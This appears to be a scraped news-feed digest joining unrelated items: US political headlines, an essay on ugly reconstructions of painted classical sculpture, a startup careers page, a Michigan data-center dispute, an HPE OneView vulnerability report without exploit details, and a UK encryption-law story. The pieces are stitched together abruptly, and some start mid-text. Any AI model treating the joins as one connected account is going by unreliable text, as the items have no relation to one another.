The Pentagon announced Wednesday that it would open an administrative investigation into Democratic Senator Mark Kelly of Arizona. Senator Kelly is a retired Navy captain. The probe would focus on his participation in a video released last month with other Democratic lawmakers urging service members to refuse illegal orders from the Trump administration. At the time, President Trump had called for the execution of the Democratic lawmakers in the video.
Jack Smith Had “Proof Beyond a Reasonable Doubt” Trump Conspired to Overturn 2020 Election
Dec 18, 2025
Former Justice Department special counsel Jack Smith told lawmakers in a closed-door session Wednesday that his team of investigators had “developed proof beyond a reasonable doubt” that President Trump had conspired to overturn the results of the 2020 election. Smith also said that his team had gathered “powerful evidence” that Trump broke the law by taking classified documents from his first term in office to his Mar-a-Lago estate in Florida. Smith’s investigation had led to two criminal indictments against Trump, which were shortly dropped by the Justice Department after he won the 2024 election.
Trump Attempts to Pardon Colorado Clerk Who Tampered with Voting Machines After 2020 Election
Dec 18, 2025
Image Credit: Mesa County Sheriff's Office
President Trump issued a pardon to Tina Peters, a former Colorado county clerk convicted of tampering with voting machines during the 2020 election. She is currently serving a nine-year prison sentence in Colorado, and state officials say that President Trump does not have the legal authority to overturn her conviction in state court. A lawyer for Peters, who attempted to present the formal pardon at the prison where Peters is being held, was met by armed corrections officers who denied him access. Peter Ticktin, a lawyer for Peters and a longtime friend of Trump, told The New York Times, “For all I know, the president may send a marshal to the prison to have her released.”
White House Says It’s Breaking Up National Center for Atmospheric Research
Dec 18, 2025
Image Credit: NSF NCAR & UCAR
White House budget director Russell Vought says the Trump administration will break up the National Center for Atmospheric Research in Boulder, Colorado, known as
NCAR
. Vought announced the plan Wednesday on the social media site X, calling it “one of the largest sources of climate alarmism in the country.” A follow-up White House statement accused
NCAR
of wasting taxpayer funds on “woke” research and “green new scam research activities.”
Climate scientists and meteorologists reacted with alarm. Texas Tech professor Katharine Hayhoe said, ”
NCAR
supports the scientists who fly into hurricanes, the meteorologists who develop new radar technology, the physicists who envision and code new weather models, and yes — the largest community climate model in the world.” This is Daniel Swain, a weather and climate scientist who studies extreme weather events as a research partner at
NCAR
.
Daniel Swain
: “This would be a terrible blow to American science writ large. It would decimate not only climate research, but also the kind of weather, wildfire and disaster research underpinning half a century of progress in prediction, early warning and increased resilience.”
On Wednesday, authorities evacuated the headquarters of the National Center for Atmospheric Research in Boulder due to an extreme wind storm that created a critical wildfire risk. This follows weeks of near-record high temperatures and almost no precipitation.
Senate Confirms Billionaire Private Astronaut Jared Isaacman as
NASA
Chief
Dec 18, 2025
Image Credit: NASA/Joel Kowsky
The Senate has confirmed billionaire private astronaut Jared Isaacman as the new administrator of
NASA
. Isaacman is a close associate of Elon Musk who has twice flown aboard SpaceX’s Dragon spacecraft. He’s a strong advocate for nuclear power and propulsion in spaceflight. His confirmation comes as the Trump administration has proposed slashing NASA’s 2026 science budget nearly in half.
NYT
: Trump Admin Ramping Up Efforts to Denaturalize Immigrants
Dec 18, 2025
The Trump administration is ramping up efforts to strip hundreds of naturalized immigrants of their citizenship each month. That’s according to a report in The New York Times, which found internal guidance issued this week to U.S. Citizenship and Immigration Services field offices asks that they “supply Office of Immigration Litigation with 100-200 denaturalization cases per month” in the next fiscal year. The Times reports it would represent a massive escalation of denaturalization in the modern era.
Minneapolis Police Chief Criticizes Federal Immigration Agents for Dragging Woman Down Street
Dec 18, 2025
Image Credit: IG/ @yapwlauryn
Minneapolis’s police chief is criticizing federal immigration agents after they were caught on video kneeling on the back of a woman as they held her facedown in a snow bank, before dragging her by the arm to an unmarked vehicle. Video shows protesters confronting the agents as they sought to arrest the woman, shouting that she was pregnant and couldn’t breathe, and pelting them with snowballs. The federal agents responded by pointing weapons at the protesters and pepper-spraying them.
In California, immigrants jailed at the state’s largest immigration detention center have asked a federal court to require access to medical care, which they say is needed to prevent immediate death or irreversible harm. One plaintiff held at the California City Detention Facility says he was denied access to cardiac specialists, even though he suffers from pulmonary hypertension and congestive heart failure. Another plaintiff who shows symptoms of prostate cancer has been denied a cancer screening for nearly four months.
Federal Judge Rules Trump Admin Broke Law by Limiting Congressmembers from Visiting
ICE
Jails
Dec 18, 2025
Image Credit: X/@RepLaMonica
A federal judge in Washington, D.C., on Wednesday ruled the Trump administration broke the law by limiting members of Congress from visiting
ICE
jails. Officials introduced the policy in June, after federal agents interfered with a visit by three Democratic congressmembers seeking to tour a private prison in Newark, New Jersey, run by
GEO
Corporation under contract to
ICE
. New Jersey Democratic Congresswoman LaMonica McIver still faces charges of assaulting an immigration officer during the confrontation, even though she insists she was the one roughed up by federal officers.
Federal Judge Rules in Favor of Human Rights Activist Jeanette Vizguerra
Dec 18, 2025
Image Credit: John Moore/Getty
A federal judge has ruled in favor of human rights activist Jeanette Vizguerra, stating her detention by
ICE
is unconstitutional, and ordering an immediate bond hearing. Wednesday’s ruling came nine months to the day after
ICE
detained the well-known immigrant rights activist and mother of four in Colorado.
Click here to see our interviews with Jeanette Vizguerra
.
FCC
Chair Brendan Carr Says Agency Is Not Independent
Dec 18, 2025
Image Credit: Bill Clark/ Sipa USA
The Republican chair of the Federal Communications Commission, Brendan Carr, contended in a Senate hearing Wednesday that the agency under the Trump administration was not independent. Carr was grilled by Democrats over his criticism of the late-night talk show host Jimmy Kimmel and his threats against TV networks that broadcast content that President Trump did not like.
Sen. Ben Ray Luján
: “Is the
FCC
an independent agency?”
Brendan Carr
: “Senator, thanks for that question. I think the” —
Sen. Ben Ray Luján
: “Yes or no is all we need, sir. Yes or no, is it independent?”
Brendan Carr
: “Well, there’s a test for this in the law. And the key portion of that test” —
Sen. Ben Ray Luján
: “Just yes or no, Brendan!”
Brendan Carr
: “The key portion of that test is” —
Sen. Ben Ray Luján
: “OK, I’m going to go to Commissioner Trusty. So, just so you know, Brendan, on your website, it just simply says, man, 'The
FCC
is independent.' This isn’t a trick question.”
Brendan Carr
: “OK, the
FCC
is not” —
Sen. Ben Ray Luján
: “Is it yes or no?”
Brendan Carr
: “Is not.”
Sen. Ben Ray Luján
: “OK.”
Brendan Carr
: “Is not an independent” —
Sen. Ben Ray Luján
: “So, is your website wrong? Is your website lying?”
Brendan Carr
: “Possibly. The
FCC
is not an independent agency.”
Before Carr spoke, the
FCC
had a mission statement on its website that said the agency was “an independent U.S. government agency overseen by Congress.” But in a screenshot taken by Axios, the word “independent” was removed during Carr’s testimony.
The original content of this program is licensed under a
Creative Commons Attribution-Noncommercial-No Derivative Works 3.0 United States License
. Please attribute legal copies of this work to democracynow.org. Some of the work(s) that this program incorporates, however, may be separately licensed. For further information or additional permissions, contact us.
Non-commercial news needs your support
We rely on contributions from our viewers and listeners to do our work.
Please do your part today.
Below is a Greek sculpture from half a millennium earlier.
Antikythera Ephebe, National Archaeological Museum of Athens. Fourth century BC.
Image
Niko Kitsakis via Wikimedia Commons.
One of the treasures recovered from the first-century BC Antikythera shipwreck, this statue is composed of bronze with inlaid stone eyes. It has been variously interpreted as representing Paris, Perseus, or a youthful Heracles. Whatever interpretation is correct, it is a stunning work of art.
Here is a detail from
a wall painting
in Rome. This has undergone two thousand years of wear and tear, but it is still beautiful to us.
Detail from the Villa of Livia. First century BC.
Image
Gleb Simonov via Wikimedia Commons.
There is a general pattern to these observations. Ancient Greek and Roman art tends to look really good today.
This is not a universal rule. The Greeks weren’t always the masters of naturalism that we know: early Archaic
kouroi
now seem rather stilted and uneasy. As in all societies, cruder work was produced at the lower end of the market. Art in the peripheral provinces of the Roman Empire was often clearly a clumsy imitation of work at the center. Even so, modern viewers tend to be struck by the excellence of Greek and Roman art. The examples I have given here are far from exceptions. Explore the Naples Archaeological Museum, the British Museum, the Louvre, or the Metropolitan Museum and you will see that they had tons of this stuff. Still more remarkable, in a way, is the
abundance of good work
discovered in Pompeii, a provincial town of perhaps 15,000 people.
Here is another Roman statue, this time depicting the Emperor Augustus. It is called the Augustus of the Prima Porta after the site where it was discovered. Something interesting about this statue is that traces of paint survive on its surface. This is because, like most though not all ancient statues, it was originally painted.
Augustus of the Prima Porta, Vatican Museums. 1st century AD.
Image
Justin Bentiinen via Wikimedia Common.
You were probably already aware of this. The coloring of ancient sculpture has become widely known in recent years as a result of several high profile projects purporting to reconstruct the original appearance of these works – most famously, Vinzenz Brinkmann’s travelling Gods in Color exhibition. This was not news to historians, who have been aware that ancient sculpture was colored (polychromatic) since the 1800s. But it took these striking reconstructions to galvanize public interest.
Here is Brinkmann’s well-known reconstruction of the Augustus of the Prima Porta.
Reconstruction of the Augustus of the Prima Porta, Vinzenz Brinkmann. First exhibited 2003
Image
Heritage Image Partnership Ltd via Alamy.
What do you notice about this reconstruction? That’s right, it looks awful. In the eyes of modern viewers, at least, the addition of this matte, heavily saturated color has turned a really good work of art into a really bad one.
Look at this archer, from the pediment of the late archaic temple of Aphaia on Aegina.
Colored reconstructions of the archer from the Temple of Aphaia in Aegina, c. 500 BC. As with a number of the reconstructions, this
differs somewhat from the original in form
as well as in having been recolored, which may add to the odd effect.
Image
Aquaplanning via Wikimedia Commons.
I have not said anything novel here. Everybody knows these reconstructions look awful. The difficult and interesting question is why this is so.
The changing taste theory
The explanation usually given is that modern taste differs from that of the ancient Greeks and Romans. It follows that, if the reconstructions are accurate, their taste must be very alien to ours. The apparent hideousness of ancient colored sculpture strikes us partly because of
what it seems to show about the profoundly changeable character of human taste
.
It is usually added that we are the victims, here, of a historical accident. Paints deteriorate much more easily than marble. So, when we rediscovered classical sculpture in the Renaissance, we took the monochrome aesthetic to be intentional. As a result, we internalized a deep-seated attachment to an unblemished white image of Greek and Roman art. We became, to use
David Bachelor’s
term, chromophobes. It is this accidental association between Greek and Roman art and pristine white marble, we are told, that accounts for the displeasure we feel when we see the statues restored to color.
At least two things about this explanation should strike us as odd. First, there actually exist some contemporary images of statues, showing how they appeared in the ancient world. The resemblance between the statues in these pictures and the modern reconstructions is slight. The statues depicted in the ancient artworks appear to be very delicately painted, often with large portions of the surface left white. A well-known example is the depiction of a statue of Mars at the House of Venus in Pompeii.
House of Venus in the Shell, Pompeii. First century AD.
Image
Carole Raddato via Wikimedia Commons.
The statues depicted on the north wall of the frigidarium in the House of the Cryptoporticus have an even gentler finish:
House of Cryptoporticus, Pompeii. 1st century AD.
Image
Stefano Ravera via Alamy Stock Photo.
In other cases the colors are richer. Here too, however, the effect is far from ugly. I have given an example of this below a famous mosaic depicting a statue of a boxer, from the Villa San Marco in Stabiae. Note the subtlety of color recorded by the mosaic, in which the boxer is reddened and sunburned on his shoulders and upper chest, but not his pale upper thighs. There is nothing here to suggest that the statues depicted would have struck a modern viewer as garish.
Villa San Marco, Stabiae. 1st century AD.
Image
Gary Todd via Wikimedia Commons.
Is there any sculpture depicted in ancient Greek and Roman visual art that resembles the modern reconstructions? To the best of my knowledge, the closest example is the red, blue and yellow visage from the Villa Poppaea at Oplontis.
The tragic mask in the Villa Poppaea, Oplontis, 1st century AD.
Image
Wolfgang Rieger via Wikimedia Commons.
In that case, the treatment really does resemble the approach favored in modern reconstructions. However, the face belongs not to a classical statue but to a theatrical mask, and is grotesque in form as well as in color. It is not strong evidence that a similar approach was taken with normal classical statuary.
Depictions of people in paintings and mosaics also use color very differently to the modern reconstructions of polychrome ancient sculpture. Here are three examples, each of which show a sensitive naturalism that is, if anything, surprisingly close to modern taste. Again, these are not one-offs: countless further examples could be given.
The Sappho fresco, National Archaeological Museum, Naples, 1st century AD, and Hermes from the House of Vettii, Pompeii, 62-79 CE.
Image
Carole Raddato via Wikimedia Commons.
Classical art evolved over the centuries, and some of it looks
quite
different
from these examples. But it is difficult or impossible to find an ancient picture from any period whose coloring resembles the Brinkmann reconstructions. Of course, we cannot be sure that the Romans colored their statues in the same way they colored their pictures. But it is surely suspicious that their use of color in pictures tends to be beautiful and intuitive to us.
Some indirect evidence is also provided by the uses of color in ancient interior design, as seen below. The intensity of red on the Farnesia walls is striking, but these cases rarely seem grotesque in the way that the sculptural reconstructions do, nor do they seem to manifest a radically foreign taste in color. In all these cases, ancient art is enjoyable despite having retained its original color.
Villa of the Farnesina, Rome. 1st century BC.
Image
Hercules Milas via Alamy.
Neither, it might be added, do we find it impossible to appreciate the painted statues of cultures beyond ancient Greece and Rome.
It is true that polychrome sculpture often verges on an uncanny valley effect, but it seldom looks as bad to us as the classical reconstructions. This is true not only of the polychrome sculpture from post-classic Europe, like that of the Middle Ages, the Renaissance and the Spanish and German Baroque, but of polychrome sculpture from pre-classical and non-Western cultures, like dynastic Egypt or medieval Nepal. Many of these sculptures have an eerie quality. It is perhaps no accident that they were often used in religious rituals, as were the sculptures of antiquity. But they seldom seem distractingly ugly.
Clockwise from top left: Virgen de Belen by Pietro Torrigiano; Cabeza de San Pedro de Alcántara; a 16th-century AD statue of the Nepalese Goddess of Dance; and a 14th century BC bust of Nefertiti.
Image
Jl FilpoC via Wikimedia Commons;José Luis Filpo Cabana via Wikimedia Commons; Metropolitan Museum of Art; Azoor Photo via Alamy.
We are thus asked to believe not only that the colored sculpture of Greek and Roman antiquity was distinctive among its art forms in seeming consistently ugly to us, but also that it is distinctive among the colored sculptural traditions of the world in doing so. This seems unlikely to be true.
The bad painting theory
We should be doubtful, then, of the idea that modern reconstructions of colored ancient statues seem ugly to us because we do not share Graeco-Roman taste in color. Ancient depictions of statues, other ancient depictions of people, and other ancient uses of color, all suggest that their feeling for color was not so different to ours. It is also suspicious that other cultures have produced colored sculpture that we readily appreciate. Is there a better explanation of what is going on here?
There is a single explanation for the fact that the reconstructions do not resemble the statues depicted in ancient artworks, the fact that their use of color is unlike that in ancient mosaics and frescoes, and the fact that modern viewers find them ugly. It is that the reconstructions are painted very badly. There is no reason to posit that ancient Europeans had tastes radically unlike ours to explain our dislike of the reconstructions. The Greeks and Romans would have disliked them too, because the reconstructed polychromy is no good.
Two objections might be raised to my proposal. They are, however, easily answered.
First, it might be thought that my explanation cannot be right because the experts who produce the reconstructions know that this is what the statues originally looked like. After all, it might be reasoned that their work is based on a scientific analysis of the paint residues left over from the original finish.
This objection should not worry us. Nobody, to my knowledge, seriously claims that the methods used to produce the reconstructions guarantee a high degree of accuracy. And this should come as no surprise. The paints used in the reconstructions are chemically similar to the trace pigments found on parts of the surface of the originals. However, those pigments formed the underlayer of a finished work to which they bear a very conjectural relationship. Imagine a modern historian trying to reconstruct the Mona Lisa on the basis of a few residual pigments here and there on a largely featureless canvas.
How confident could we be that the result accurately reproduces the original?
This point is not actually disputed by supporters of the reconstructions. For example, Cecilie Brøns, who leads a project on ancient polychromy at the Ny Carlsberg Glyptotek in Copenhagen, praises the reconstructions
but notes that
‘reconstructions can be difficult to explain to the public – that these are not exact copies, that we can never know exactly how they looked’.
Second, it might be urged that it makes no difference whether the reconstructions are accurate because there is simply no way to paint the statues, consistent with the pigments that have been left behind, that modern viewers will find beautiful.
But this just isn’t true. It is manifestly possible to paint a classical statue in a manner consistent with the evidence that will look incomparably more beautiful to the modern viewer than the typical reconstructions do. The triumphant examples above from Egypt and Nepal above prove this incontrovertibly.
Why make a bad reconstruction?
Why, then, are the reconstructions so ugly? One factor may be that the specialists who execute them lack the skill of classical artists, who had many years of training in a great tradition.
Another may be that they are hampered by conservation doctrines that forbid including any feature in a reconstruction for which there is no direct archaeological evidence. Since underlayers are generally the only element of which traces survive, such doctrines lead to all-underlayer reconstructions, with the overlayers that were obviously originally present excluded for lack of evidence.
If that is the explanation, though, reconstruction specialists have been notably unsuccessful in alerting the public to the fact that colored classical sculpture bore no more resemblance to these reconstructions than the Mona Lisa would to a reconstruction that included only its underlayers. Much of the educated public believes that ancient sculpture looked something like these reconstructions, not that these reconstructions are a highly artificial exercise in reconstructing elements of ancient polychromy for which we have direct archaeological evidence.
Reconstruction of a Greek Warrior Head.
Image
Enrique Íñiguez Rodríguez via Wikimedia Commons.
One wonders if something else is going on here. The enormous public interest generated by garish reconstructions is surely because of and not in spite of their ugliness. It is hard to believe that this is entirely accidental. One possibility is that the reconstructors are engaged in a kind of trolling. In this interpretation, they know perfectly well that ancient sculptures did not look like the reconstructions, and probably included the subtle variation of color tones that ancient paintings did. But they fail to correct the belief that people naturally form given what is placed before them: that the proffered reconstruction of ancient sculpture is roughly what ancient sculpture actually looked like.
A painted Doric entablature, as reconstructed by a German illustrator in the 1880s. How come the color looks really good here?
Image
Wikimedia Commons.
It is a further question whether such trolling would be deeply objectionable. Brinkmann has produced a massively successful exhibition, which has more than accomplished its aim of making the fact that ancient statues were painted more widely known. The reconstructions are often very funny and are not all as bad as the best-known examples.
There is genuine intellectual value in the project and what could be seen as mean-spirited iconoclasm could equally be embraced as harmless fun.
On the other hand, at a time when trust in the honest intentions of experts is at a low, it may be unwise for experts to troll the public.
1
Note how easily the statue of a pagan god in
the fresco
at the House of the Surgeon in Pompeii, mentioned above, might serve in place of a medieval devotional statue like
this St Anthony
– something Brinkmann’s reconstructions could never do.
2
The reconstructed
Venus Lovatelli
is rather lovely. It is no coincidence that this is based on an original whose color scheme has survived unusually well, minimizing the opportunity for mischief.
At Hightouch, we’re committed to helping our customers, business, and employees grow. As a series C startup backed by top investors, we are determined to continuously raise the bar and provide the best product in the market. Grow your career in a fast paced environment that values creative thinking and innovation.
We're proud to serve the most amazing companies out there
Our values
01
Forever hungry
We are hungry and ambitious. We celebrate our accomplishments, but we’re never fully satisfied. We’re always figuring out how to collectively push ourselves further and do more.
If we think we can grow the company 5x this year, the first question should be “why not 10x?”
02
Kindness
We want to create an environment where people feel actively welcomed, encouraged, and supported. People who aren’t kind aren’t tolerated — it’s just not worth it.
We intrinsically believe in a deeper kindness as a core value, aside from its obvious benefits to the business
03
Efficient execution
Speed matters. We don’t have time for endless deliberation — most decisions are two-way doors. Move fast, adapt quickly.
We take inspiration from others and don’t innovate where we don’t need to. We communicate clearly because time is precious. We parallelize to the greatest extent possible.
04
Compassion
We listen to everyone and try to put ourselves in their shoes, regardless of our initial reaction to what they say.
This applies to everyone — customers, prospects, partners, peers, etc.
05
Impact driven
Everyone should be intrinsically motivated by business impact. We minimize distractions and prioritize our time based on what’s actually impactful to the business.
We value people at all levels based on their impact above anything else.
06
Raising the bar
We have high expectations for performance and believe in having exceptional talent in every position. We understand the value of great people.
We look deeper than credentials, prioritize slope over y-intercept, and put in the hard work to find those that truly raise the bar.
07
Humility
We are humble. Listening is mission critical — we are open to others’ perspectives and ideas. No work is beneath us. We also believe that humility leads to foresight.
If we are not grounded and open minded, we blind ourselves from key opportunities and risks in every aspect of business.
Benefits
Competitive compensation
We offer competitive compensation and meaningful equity. We also offer 401k for our US employees and retirement plans for our international employees.
Hub & Remote friendly
Join our global team, either remotely or in one of our four in-person offices (San Francisco, NYC, Charlotte, and London). For those near an office, enjoy complimentary lunches Monday through Friday.
Flexible PTO
Downtime is just as important as on time and your teammates will support you while you relax and recharge.
Core benefits
For full-time US-based employees, we cover all health benefit premiums, 80% for dependents, and life insurance.
Parental leave
We value and support the family planning process. We provide up to 16 weeks for parents.
Professional development
We support employees for all learning resources needed to grow in their role (classes, books, conferences, etc).
Connectivity
We offer a $50 per month cell-phone or wifi connectivity stipend to all employees.
Commuter
Commuter benefits of $50 are offered to both employees who come into the offices and to remote workers working outside of their home.
Hightouch has been named America’s
#3 best startup employer
by Forbes
‘Uniquely evil’: Michigan residents fight against huge data center backed by top tycoons
Guardian
www.theguardian.com
2025-12-18 12:00:12
Locals band together in David v Goliath battle against facility they say would jack up bills, increase pollution and destroy area’s character A who’s who of the nation’s most powerful politicians and tech tycoons are forcing through a proposal for a massive data center in rural Michigan as locals fr...
A
who’s who of the nation’s most powerful politicians and tech tycoons are forcing through a
proposal
for a massive data center in rural Michigan as locals from across the political spectrum have come out in force against it, with one calling it “uniquely evil”.
Saline Township,
Michigan
, residents fear the $7bn center would jack up energy bills, pollute groundwater, and destroy the area’s rural character. The 1.4 gigawatt center would consume as much power as Detroit, and would help derail Michigan’s nation-leading transition to renewable energy.
Responding to resident pressure, Saline Township’s board of trustees in September voted down the plans, but the data center’s powerful backers – including Donald Trump, Open AI’s Sam Altman, Oracle’s Larry Ellison, Michigan governor Gretchen Whitmer, utility giant DTE Energy, and Stephen Ross, the real-estate billionaire and Trump donor who owns Related Co – fought back.
A fallen sign on the curb near the site of the soon-to-be-built data center.
Related Digital sued, and, vastly outgunned, the township board quickly folded and reversed its decision over strong resident objections. Now the project’s backers are trying to avoid minimal regulatory scrutiny on energy costs and pollution.
The controversy over the data center is representative of the David v Goliath fights
playing
out across the US,
pitting
working- and middle-class residents against the interests of billionaires and the political establishment.
“This is part of an experience that America and the world is having around tech billionaires who are seizing power and widening the gap between those have much too much … and the working and middle classes,” said Yousef Rabhi, a former Democratic state legislative leader and clean energy advocate who opposes the plans.
“That’s what these data centers are symbolic of, and they’re the vehicle for is the furtherance of this divide,” Rabhi added.
Yousef Rabhi speaks at a rally held in Saline Township in opposition to the data center.
Photograph: Courtesy of Yousef Rabhi
The proposal is part of the broader “Stargate” project composed of five data centers
backed by the Trump administration
, which
granted $500bn in federal subsidies
for them. It’s the largest project in Michigan history in terms of investment, and it also received subsidies on taxes that could have gone to roads and schools, among other uses, Rabhi said.
The plan’s supporters say the center would provide essential AI infrastructure, in part for national security, and create a few hundred jobs. Huge sums of money are at stake for the tech and utility companies.
Ross’s Related Digital is the data center’s developer, while OpenAI, which produced ChatGPT, and Oracle will use the center to house its AI infrastructure.
In a statement, Related Digital alleged company the township’s decision violated zoning laws, and the spokesperson stressed the suit was filed jointly with three Saline Township property owners who are selling their property to Related.
“Thankfully, we were able to reach a settlement agreement with the township to allow this project to move forward,” the spokesperson said. They noted Related is also making about $14m in donations to local causes.
Saline Township is a small community of about 4,000 just outside Ann Arbor. The Stargate project is one of around a dozen data center proposals in Michigan over the last year that are strongly opposed at the local level. It’s one of four proposed near Ann Arbor – last week, plans for a second a few miles away in a neighboring town surfaced.
Some municipalities have been successful in derailing plans, while others have lost the fight.
A new data center being built along US Route 12 in Saline Township.
Photograph: Sarah Rice/The Guardian
In Saline Township, former US marine Kate Haushalter and her husband are raising five children in a farmhouse next to the data center site. They bought and renovated the once-dilapidated home so they could live in a bucolic area, and Haushalter said she was not about to cede ground even though the township did.
“Maybe because I was in the Marine Corps, but I would rather stay and fight,” Haushalter said. “I’m sure the chances are slim, but it’s worth fighting for, and I don’t want to teach my kids to roll over.”
‘We were dealt the cards we were dealt’
Big tech companies such as Google, Microsoft and Open AI, which often own data centers, typically have enough political support at the state and federal levels that inexperienced local leaders who are comparatively poorly resourced are left on their own to defend their town from the centers.
Saline Township supervisor Jim Marion conveyed that challenge when he told angry residents during a contentious November discussion that the township’s “hands were tied”.
“This township doesn’t have the money to fight these big companies. You got to understand that,” Marion told the crowd. “We were dealt the cards we were dealt.”
A sign warns of ‘construction ahead’ on US Route 12.
Photograph: Sarah Rice/The Guardian
Some municipalities have utilized zoning laws to block the centers. Beyond that, there’s little local officials can do, and state and federal level regulations on the centers are virtually non-existent.
Still, residents are growing more organized. A first protest on 1 December drew about 200 people, who Rabhi described as “truly a cross-section of American society”. The next week, 800 people participated in a state-level public input session, and organizers are pressuring state environmental regulators to hold up the project’s required wetland permits.
Among residents leading the pushback is Josh LeBaron, whose home sits about 500 yards from the site, where crews have broken down.
He characterized the project as “uniquely evil” because of the environmental risks, and because, he and others allege, the companies and government have been secretive about their plans. In response to questions about accusations of nimby-ism leveled against local residents by the project’s supporters, LeBaron said he would not be opposed to other developments.
A sign protesting against the new data center in Saline Township.
Photograph: Sarah Rice/The Guardian
He noted that Michigan is full of former industrial sites that would be more appropriate for the 575-acre property.
“I would be at home reading a book if it were a subdivision,” LeBaron said.
A Related spokesperson told the Guardian the company “explored sites across Michigan before deciding on this site, which is ideal as it’s a contiguous flat area”, and is set close to a major road and transmission lines.
Higher bills and the end of Michigan’s climate laws
Local opponents’ best hope for holding up the project lies in the arcane utility regulatory process on the massive amount of power the data center would require.
DTE Energy claims the data center’s power demands and need for expensive new infrastructure will not increase residential electricity prices.
But it doesn’t want to show its math.
DTE filed a petition with the Michigan Public Services Commission (MPSC), the state agency that regulates utilities, asking the MPSC to fast-track the plan’s approval. DTE’s request for an “ex parte” case requires limited scrutiny of its claim that the center won’t destroy the climate laws, or increase electricity bills.
In response, Michigan attorney general Dana Nessel and consumer advocacy groups filed a legal petition with the MPSC, calling for a “contested case” that would require much closer regulatory review of DTE’s claims.
The MPSC is helmed by Whitmer appointees, and the governor has strongly backed the project, raising suspicions among opponents that the agency will approve the ex parte request.
Studies from across the country have shown data centers often increase rates, and DTE and regulators “cannot claim transparency while shutting the public out of the only process that requires DTE to support its claims with actual evidence”, said Bryan Smigielski, Michigan campaign organizer for the Sierra Club, which is intervening in the regulatory battle.
In a statement, a DTE spokesperson said: “To be clear, these data center customer contracts will NOT create a cost increase for our existing customers.”
Saline Township is a small community of about 4,000 just outside Ann Arbor.
Photograph: Sarah Rice/The Guardian
DTE has said the project won’t derail Michigan’s transition to clean energy, but state data and DTE’s plans suggest otherwise.
Michigan, in late 2023, passed nation-leading climate laws that require utilities to transition to renewable energy by 2040. But the law included an “off-ramp” that allows utilities to continue running or building fossil fuel plants if renewable sources cannot handle the energy grid’s load.
At its peak, DTE’s grid already demands about 9.5 gigawatts of power, while the grid’s capacity is 11gw.
In July, DTE
told investors
it is in negotiations with big tech companies to provide 7gw of power for several proposed data centers.
The Saline center’s 1.4gw may not cause an exceedance of the 11gw threshold, especially because DTE is planning to build battery storage. But the Saline center along with any of the other proposed centers likely would trigger the off-ramp.
DTE appears to be planning for that likelihood: DTE Energy executives
said
the company would likely need to build new gas plants to accommodate the data centers’ demand.
Saline Township ‘will never be the same’
Haushalter’s kids were born in the renovated farmhouse and are homeschooled there.
She and her husband try to teach the kids to respect nature. The family manages beehives, watches the geese and plant trees for wood to use in their wood-burning stove. At night, they take the kids outdoors for bonfires to look at the stars. “We’re not a big screen family,” Haushlater said.
Kate Haushalter photographed in her family’s home.
Photograph: Sarah Rice/The Guardian
The noise, light and air pollution is already disrupting the life the family built over 13 years. The center, if it is fully built, would fully destroy it, Haushalter said.
“We are really passionate about nature and teaching our kids about it and I can’t believe the biggest construction project in Michigan is landing literally in my backyard, and there’s no recourse for the little guy,” she said. “It’s going to crush us.”
A school locked down after AI flagged a gun. It was a clarinet
Timed out getting readerview for https://www.washingtonpost.com/nation/2025/12/17/ai-gun-school-detection/
HPE warns of maximum severity RCE flaw in OneView software
Bleeping Computer
www.bleepingcomputer.com
2025-12-18 11:35:53
Hewlett Packard Enterprise (HPE) has patched a maximum-severity vulnerability in its HPE OneView software that enables attackers to execute arbitrary code remotely. [...]...
Hewlett Packard Enterprise (HPE) has patched a maximum-severity vulnerability in its HPE OneView software that enables attackers to execute arbitrary code remotely.
OneView is HPE's infrastructure management software that helps IT admins streamline operations and automate the management of servers, storage, and networking devices from a centralized interface.
This critical security flaw (
CVE-2025-37164
) was reported by Vietnamese security researcher Nguyen Quoc Khanh (brocked200) to the company's security team.
It affects all OneView versions released before v11.00 and can be exploited by unauthenticated threat actors in low-complexity
code injection
attacks to gain remote code execution on unpatched systems.
"A potential security vulnerability has been identified in Hewlett Packard Enterprise OneView Software. This vulnerability could be exploited, allowing a remote unauthenticated user to perform remote code execution," HPE warned in a
Tuesday advisory
.
There are no workarounds or mitigations for CVE-2025-37164, so admins are advised to patch vulnerable systems as soon as possible.
HPE has yet to confirm whether this vulnerability has been targeted in attacks and says that affected organizations can upgrade to OneView version 11.00 or later, available
through HPE's Software Center
, to patch it.
On devices running OneView versions 5.20 through 10.20, the vulnerability can be addressed by deploying a security hotfix, which must be reapplied after upgrading from version 6.60 or later to version 7.00.00, or after any HPE Synergy Composer reimaging operations.
In June, HPE
patched eight vulnerabilities
in StoreOnce, its disk-based backup and deduplication solution, including a critical-severity authentication bypass and three remote code execution flaws.
One month later, in July, it
warned of hardcoded credentials
in Aruba Instant On Access Points that could allow attackers to access the web interface after bypassing standard device authentication.
HPE has over 61,000 employees worldwide and has reported revenues of $30.1 billion in 2024. Its products and services are used by over 55,000 organizations worldwide, including 90% of Fortune 500 companies.
Broken IAM isn't just an IT problem - the impact ripples across your whole business.
This practical guide covers why traditional IAM practices fail to keep up with modern demands, examples of what "good" IAM looks like, and a simple checklist for building a scalable strategy.
Creating apps like Signal could be 'hostile activity' claims UK watchdog
Encrypted messaging developers may be considered hostile actors in the UK
An independent review of national security law warns of overreach
Encryption repeatedly targeted by UK lawmakers
Developers of apps that use end-to-end encryption to protect private communications could be considered hostile actors in the UK.
That is the stark warning from Jonathan Hall KC, the government’s Independent Reviewer of State Threats Legislation and Independent Reviewer of Terrorism Legislation, in a new
report
on national security laws.
In his independent review of the Counter-Terrorism and Border Security Act and the newly implemented National Security Act, Hall KC highlights the incredibly broad scope of powers granted to authorities.
He warns that developers of apps like Signal and WhatsApp could technically fall within the legal definition of "hostile activity" simply because their technology "make[s] it more difficult for UK security and intelligence agencies to monitor communications."
He writes: "It is a reasonable assumption that this would be in the interests of a foreign state even if though the foreign state has never contemplated this potential advantage."
The report also notes that journalists "carrying confidential information" or material "personally embarrassing to the Prime Minister on the eve of important treaty negotiations" could face similar scrutiny.
While it remains to be seen how this report will influence future amendments, it comes at a time of increasing pressure from lawmakers against encryption.
Encryption under siege
(Image credit: Getty Images)
While the report’s strong wording may come as a shock, it doesn't exist in a vacuum. Encrypted apps are increasingly in the crosshairs of UK lawmakers, with several pieces of legislation targeting the technology.
Most notably, Apple was served with a technical capability notice under the Investigatory Powers Act (IPA) demanding it weaken the encryption protecting iCloud data. That legal standoff led the tech giant to disable its Advanced Data Protection
instead of creating a backdoor
.
The Online Safety Act is already well known for its controversial age verification requirements. However, its most contentious provisions have yet to be fully implemented, and experts fear these could
undermine encryption
even further.
The potential risks of the Act's tougher stance on encryption were only briefly mentioned during the discussion, suggesting a stark disconnect between MPs and security experts.
